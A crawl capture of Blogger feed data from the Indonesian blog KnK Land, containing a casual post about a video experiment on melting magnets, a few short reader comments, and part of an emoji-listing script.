Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=350&max-results=1&callback=random_posts
body_size: 3612
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=350\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=349\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=351\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"350"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6251139135314959049"},"published":{"$t":"2018-09-12T09:51:00.000+08:00"},"updated":{"$t":"2018-09-12T09:56:40.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisiksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Info"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Melelehkan Magnet Itu Aneh"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5zPzJQ0h26s3YX9nBOVYmbX6i8mGfAH6XCNMGkCpVYfUPnOtKxZiE0kfLRCnMqes4XdTOUO4GJzZgB7QH5D-Kn4Ec-xeMf93qQg1Uz4if5p9c7H5P7rYNewWS9lW0lDALpZ5q_-Ij92k\/s1600\/magnet.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5zPzJQ0h26s3YX9nBOVYmbX6i8mGfAH6XCNMGkCpVYfUPnOtKxZiE0kfLRCnMqes4XdTOUO4GJzZgB7QH5D-Kn4Ec-xeMf93qQg1Uz4if5p9c7H5P7rYNewWS9lW0lDALpZ5q_-Ij92k\/s320\/magnet.png\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai hai semua \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f603.png\" width=\"20\" \/\u003E. \u003Ca href=\"http:\/\/www.knkland.com\/2017\/12\/mimin-balik-lagi.html\" target=\"_blank\"\u003EKetemu lagi\u003C\/a\u003E sama aing, Admin K yang keyen lagi cemerlang \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f60e.png\" width=\"20\" \/\u003E. Tentu saja, masih di blog kesayangan qta yang penuh dengan cinta ini, KnK Land. Tentu kalian tau apa itu magnet. Magnet adalah benda yang bisa menarik berbagai macam logam seperti besi dan lain-lain. Dalam kehidupan \u003Ca href=\"http:\/\/www.knkland.com\/2018\/03\/pembagian-bilangan-real.html\" target=\"_blank\"\u003Enyata\u003C\/a\u003E sehari-hari, qta sering menjumpai magnet dalam bentuk yang padat. Lalu, apa yang akan terjadi pada magnet apabila dilelehkan atau dipanaskan pada suhu yang begitu panas?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAing menemukan salah satu video di Youtube yang menayangkan eksperimen melelehkan magnet. Video tersebut berasal dari channel \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CggulqRHAPY\" target=\"_blank\"\u003EThe King of Random\u003C\/a\u003E. Channel tersebut merupakan salah satu channel yang berisi konten-konten video berbagai jenis eksperimen terutama eksperimen fisika dan kimia. Kembali lagi membahas tentang video pelelehan magnet tadi. Dalam video tersebut, eksperimen pelelehan magnet dilakukan untuk mencari tahu apa pengaruh pelelehan (pemanasan) magnet terhadap gaya tarik magnet; apakah magnet tersebut masih bisa menarik logam atau tidak?\u003Cbr \/\u003E\nAdapun videonya bisa kalian tonton di bawah ini atau tonton langsung di youtube dengan mengklik \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CggulqRHAPY\" target=\"_blank\"\u003Eini\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/CggulqRHAPY\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/CggulqRHAPY?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam video tersebut, mereka melakukan berbagai percobaan. Pertama, dengan memanaskan besi lalu mendekatkannya pada magnet. Hasilnya tidak ada gaya tarik. Namun, saat besi tersebut mendingin, ternyata muncul gaya tarik antara besi dan magnet. Selanjutnya, mereka melakukan percobaan dengan memanaskan magnet. Hasilnya magnet tidak dapat menarik besi bahkan saat magnet tersebut mendingin. Ternyata, gaya tarik magnetnya hilang. Untuk selanjutnya, kalian bisa tonton di videonya langsung karena aing gak mau sepoiler, hehehe \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f600.png\" width=\"20\" \/\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOke, sekian postingan dari aing. Semoga bermanfaat bagi qta semua. Sampe jumpa di postingan selanjutnya. \u003Ca href=\"http:\/\/www.knkland.com\/2017\/12\/mimin-hiatus-bentar-yah.html\"\u003EBye\u003C\/a\u003E~\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2018\/05\/magic-square-kotakpersegi-ajaib.html\"\u003EKetahui tentang Magic Square\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2018\/07\/caramelt-chapter-5-kerusakan-furnitur.html\"\u003EBaca cerita Caramelt chapter 5 - Kerusakan Furnitur Bar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2018\/01\/cara-mudah-belajar-bahasa-inggris.html\"\u003EKetahui cara mudah belajar bahasa Inggris\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/6251139135314959049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/09\/melelehkan-magnet-itu-aneh.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6251139135314959049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6251139135314959049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/09\/melelehkan-magnet-itu-aneh.html","title":"Melelehkan Magnet Itu Aneh"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5zPzJQ0h26s3YX9nBOVYmbX6i8mGfAH6XCNMGkCpVYfUPnOtKxZiE0kfLRCnMqes4XdTOUO4GJzZgB7QH5D-Kn4Ec-xeMf93qQg1Uz4if5p9c7H5P7rYNewWS9lW0lDALpZ5q_-Ij92k\/s72-c\/magnet.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111006823470669981537_1768612706898&_=1768612706899
body_size: 1430
content:
// API callback
jQuery111006823470669981537_1768612706898({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.comments"},"updated":{"$t":"2025-12-10T16:17:59.987+08:00"},"title":{"type":"text","$t":"KnK Land"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"410"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6724135757093080756"},"published":{"$t":"2025-11-15T01:24:50.209+08:00"},"updated":{"$t":"2025-11-15T01:24:50.209+08:00"},"title":{"type":"text","$t":"Update-an livery seperti ini selalu bikin MotoGP13..."},"content":{"type":"html","$t":"Update-an livery seperti ini selalu bikin MotoGP13 terasa hidup lagi , seru banget lihat game jadul tetap terus dikembangkan. Setelah main atau modding, saya kadang butuh hiburan ringan dan biasanya mampir ke game sederhana seperti https:\/\/playeggycar.com\/ buat istirahat sebentar. Thanks sudah share update-nya, sangat membantu!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html?showComment=1763141090209#c6724135757093080756","title":""}],"author":[{"name":{"$t":"josaf"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18270579625423311490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-7962055249282898172","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/7962055249282898172","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-822961668"},{"name":"blogger.displayTime","value":"Saturday, November 15, 2025 1:24:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5927095988879393509"},"published":{"$t":"2025-07-30T18:11:17.617+08:00"},"updated":{"$t":"2025-07-30T18:11:17.617+08:00"},"title":{"type":"text","$t":"salam kenal bro dan semoga bermanfaat"},"content":{"type":"html","$t":"salam kenal bro dan semoga bermanfaat"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870277617#c5927095988879393509","title":""}],"author":[{"name":{"$t":"artistoto"},"uri":{"$t":"https:\/\/linklist.bio\/artistoto"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:11:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-2723486720259680127"},"published":{"$t":"2025-07-30T18:10:31.406+08:00"},"updated":{"$t":"2025-07-30T18:10:31.406+08:00"},"title":{"type":"text","$t":"Info menarik dan boleh sekali dicoba, Makasih buat..."},"content":{"type":"html","$t":"Info menarik dan boleh sekali dicoba, Makasih buat infonya dan sukses selalu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870231406#c2723486720259680127","title":""}],"author":[{"name":{"$t":"totojitu"},"uri":{"$t":"https:\/\/linklist.bio\/totojitu"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:10:00 PM"}]}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js
body_size: 11245
content:
var emoskar = new Date();
var emohours = emoskar.getHours();
var emotanggal = emoskar.getDate();
var emobulan = emoskar.getMonth();

var container = document.getElementById("content-wrapper");
emoji = ['☝','☺','✊','✋','✌','❤','👀','👂','👃','👄','👎','👍','👌','👋','👊','👉','👈','👇','👆','👅','👏','👐','👤','👥','👦','👧','👨','👩','👪','👫','👵','👴','👳','👲','👱','👰','👯','👮','👭','👬','👶','👷','👸','👹','👺','👻','👼','👽','👾','👿','💑','💏','💋','💇','💆','💅','💃','💂','💁','💀','💓','💔','💕','💖','💗','💘','💙','💚','💛','💜','💨','💧','💦','💥','💤','💣','💢','💟','💞','💝','💩','💪','💫','💬','💭','😀','😁','😂','😃','😄','😎','😍','😌','😋','😊','😉','😈','😇','😆','😅','😏','😐','😑','😒','😓','😔','😕','😖','😗','😘','😢','😡','😠','😟','😞','😝','😜','😛','😚','😙','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😶','😵','😴','😳','😲','😱','😰','😯','😮','😭','😷','😸','😹','😺','😻','😼','😽','😾','😿','🙀','🙎','🙍','🙌','🙋','🙊','🙉','🙈','🙇','🙆','🙅','🙏','☕','🌰','🌱','🌲','🌳','🌴','🌵','🌷','🌸','🌹','🍃','🍂','🍁','🍀','🌿','🌾','🌽','🌼','🌻','🌺','🍄','🍅','🍆','🍇','🍈','🍉','🍊','🍋','🍌','🍍','🍗','🍖','🍕','🍔','🍓','🍒','🍑','🍐','🍏','🍎','🍘','🍙','🍚','🍛','🍜','🍝','🍞','🍟','🍠','🍡','🍫','🍪','🍩','🍨','🍧','🍦','🍥','🍤','🍣','🍢','🍬','🍭','🍮','🍯','🍰','🍱','🍲','🍳','🍴','🍵','🐁','🐀','🎂','🍼','🍻','🍺','🍹','🍸','🍷','🍶','🐂','🐃','🐄','🐅','🐆','🐇','🐈','🐉','🐊','🐋','🐕','🐔','🐓','🐒','🐑','🐐','🐏','🐎','🐍','🐌','🐖','🐗','🐘','🐙','🐚','🐛','🐜','🐝','🐞','🐟','🐩','🐨','🐧','🐦','🐥','🐤','🐣','🐢','🐡','🐠','🐪','🐫','🐬','🐭','🐮','🐯','🐰','🐱','🐲','🐳','🐽','🐼','🐻','🐺','🐹','🐸','🐷','🐶','🐵','🐴','🐾','⌚','⌛','⏰','⏳','☎','⚓','✂','✉','✏','🎀','👙','👘','👗','👖','👕','👔','👓','👒','👑','🎁','👚','👛','👜','👝','👞','👟','👠','👡','👢','👣','💣','💡','💠','💐','💎','💍','💌','💊','💉','💄','💮','💰','💱','💲','💳','💴','💵','💶','💷','💸','📂','📁','📀','💿','💾','💽','💼','💻','💺','💹','📃','📄','📅','📆','📇','📈','📉','📊','📋','📌','📖','📕','📔','📓','📒','📑','📐','📏','📎','📍','📗','📘','📙','📚','📛','📜','📝','📞','📟','📠','📪','📩','📨','📧','📦','📥','📤','📣','📢','📡','📫','📬','📭','📮','📯','📰','📱','📲','📳','📴','🔍','🔌','🔋','📼','📻','📺','📹','📷','📶','📵','🔎','🔏','🔐','🔑','🔒','🔓','🔔','🔕','🔖','🔗','🕐','🔮','🔭','🔬','🔫','🔪','🔩','🔨','🔧','🔦','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕤','🕣','🕢','🕡','🕠','🕟','🕞','🕝','🕜','🕛','🕥','🕦','🕧','♠','♡','♢','♣','♤','♥','♦','♧','⚽','⚾','🀉','🀈','🀇','🀆','🀅','🀄','🀃','🀂','🀁','🀀','🀊','🀋','🀌','🀍','🀎','🀏','🀐','🀑','🀒','🀓','🀝','🀜','🀛','🀚','🀙','🀘','🀗','🀖','🀕','🀔','🀞','🀟','🀠','🀡','🀢','🀣','🀤','🀥','🀦','🀧','🂥','🂤','🂣','🂢','🂡','🂠','🀫','🀪','🀩','🀨','🂦','🂧','🂨','🂩','🂪','🂫','🂬','🂭','🂮','🂱','🂻','🂺','🂹','🂸','🂷','🂶','🂵','🂴','🂳','🂲','🂼','🂽','🂾','🃁','🃂','🃃','🃄','🃅','🃆','🃇','🃒','🃑','🃏','🃎','🃍','🃌','🃋','🃊','🃉','🃈','🃓','🃔','🃕','🃖','🃗','🃘','🃙','🃚','🃛','🃜','🎉','🎈','🎇','🎆','🎅','🎄','🎃','🃟','🃞','🃝','🎊','🎋','🎌','🎍','🎎','🎏','🎐','🎑','🎒','🎓','🎩','🎨','🎧','🎦','🎥','🎤','🎣','🎢','🎡','🎠','🎪','🎫','🎬','🎭','🎮','🎯','🎰','🎱','🎲','🎳','🎽','🎼','🎻','🎺','🎹','🎸','🎷','🎶','🎵','🎴','🎾','🎿','🏀','🏁','🏂','🏃','🏄','🏆','🏇','🏈','💒','🏊','🏉','♨','♻','♿','⚠','⚡','⛏','⛐','⛑','⛒','⛓','⛝','⛜','⛛','⛚','⛙','⛘','⛗','⛖','⛕','⛔','⛞','⛟','⛠','⛡','⛨','⛩','⛪','⛫','⛬','⛭','⛷','⛶','⛵','⛴','⛳','⛲','⛱','⛰','⛯','⛮','⛸','⛹','⛺','⛻','⛼','⛽','⛾','⛿','✈','🏠','🏪','🏩','🏨','🏧','🏦','🏥','🏤','🏣','🏢','🏡','🏫','🏬','🏭','🏮','🏯','🏰','💈','🗻','🗼','🗽','🚇','🚆','🚅','🚄','🚃','🚂','🚁','🚀','🗿','🗾','🚈','🚉','🚊','🚋','🚌','🚍','🚎','🚏','🚐','🚑','🚛','🚚','🚙','🚘','🚗','🚖','🚕','🚔','🚓','🚒','🚜','🚝','🚞','🚟','🚠','🚡','🚢','🚣','🚤','🚥','🚯','🚮','🚭','🚬','🚫','🚪','🚩','🚨','🚧','🚦','🚰','🚱','🚲','🚳','🚴','🚵','🚶','🚷','🚸','🚹','🛃','🛂','🛁','🛀','🚿','🚾','🚽','🚼','🚻','🚺','🛄','🛅','☀','☁','☂','☃','☄','★','☆','☇','☈','☉','♌','♋','♊','♉','♈','☔','☍','☌','☋','☊','♍','♎','♏','♐','♑','♒','♓','⛄','⛅','⛆','🌅','🌄','🌃','🌂','🌁','🌀','✨','⛎'